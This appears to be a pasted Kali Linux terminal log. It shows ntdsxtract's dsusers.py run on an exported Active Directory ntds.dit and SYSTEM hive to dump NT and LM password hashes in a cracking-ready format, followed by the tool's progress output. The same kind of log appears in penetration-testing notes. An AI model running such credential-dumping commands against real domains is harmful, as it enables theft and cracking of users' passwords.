 root@kali:/home/HackTools/InternalNetWork/PassDump/ntdsxtract# ./dsusers.py ntds.dit.export/datatable.4 ntds.di
t.export/link_table.7 output --syshive system.hive --passwordhashes --pwdformat ocl --ntoutfile ntout --lmoutfi
le lmout | tee all_user.txt
[+] Started at: Fri, 18 Sep 2020 08:01:22 UTC
[+] Started with options:
        [-] Extracting password hashes
        [-] Hash output format: ocl
        [-] NT hash output filename: ntout
        [-] LM hash output filename: lmout
The directory (/home/HackTools/InternalNetWork/PassDump/ntdsxtract/output) specified does not exists!
Would you like to create it? [Y/N] y
[+] Initialising engine...
[+] Loading saved map files (Stage 1)...
[!] Warning: Opening saved maps failed: [Errno 2] No such file or directory: '/home/HackTools/InternalNetWork/P
assDump/ntdsxtract/output/offlid.map'
[+] Rebuilding maps...
[+] Scanning database - 100% -> 3820 records processed
[+] Sanity checks...
      Schema record id: 2030
      Schema type id: 10
[+] Extracting schema information - 100% -> 1738 records processed
[+] Loading saved map files (Stage 2)...
[!] Warning: Opening saved maps failed: [Errno 2] No such file or directory: '/home/HackTools/InternalNetWork/P
assDump/ntdsxtract/output/links.map'
[+] Rebuilding maps...
[+] Extracting object links...